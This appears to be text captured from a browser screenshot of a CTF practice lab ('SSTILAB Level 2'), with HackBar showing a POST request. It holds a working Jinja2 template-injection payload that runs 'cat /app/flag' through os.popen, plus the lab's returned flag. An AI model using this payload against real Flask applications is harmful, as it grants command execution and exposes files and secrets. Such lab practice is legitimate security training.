 不安全 node5.anna.nssctf.cn:25023/level/2 1 4 0 H
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
WELCOME TO SSTILAB - LEVEL 2
{%print lipsum.__globals__['os'].popen('cat /app/flag').re SUBMIT
Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={%print lipsum.__globals__['os'].popen('cat /app/flag').read()%}
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1
Name Value